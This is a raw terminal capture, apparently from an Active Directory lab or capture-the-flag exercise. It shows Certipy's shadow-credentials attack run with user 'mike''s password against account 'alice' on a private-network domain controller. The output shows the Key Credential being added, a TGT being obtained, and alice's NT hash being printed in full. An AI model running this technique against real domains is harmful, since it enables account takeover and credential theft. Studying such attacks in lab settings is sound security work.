 → ~ certipy shadow auto -u mike -p 'P@ssw0rd123'  -account "alice" -dc-ip 192.168.29.145 -ldap-scheme ldap
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Targeting user 'alice'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '797b7d07bcde45238717e39b9df118b5'
[*] Adding Key Credential with device ID '797b7d07bcde45238717e39b9df118b5' to the Key Credentials for 'alice'
[*] Successfully added Key Credential with device ID '797b7d07bcde45238717e39b9df118b5' to the Key Credentials for 'alice'
[*] Authenticating as 'alice' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'alice@infra.local'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'alice.ccache'
[*] Wrote credential cache to 'alice.ccache'
[*] Trying to retrieve NT hash for 'alice'
[*] Restoring the old Key Credentials for 'alice'
[*] Successfully restored the old Key Credentials for 'alice'
[*] NT hash for 'alice': d8cb7bf872af2cfbc6d0072736b54035
→ ~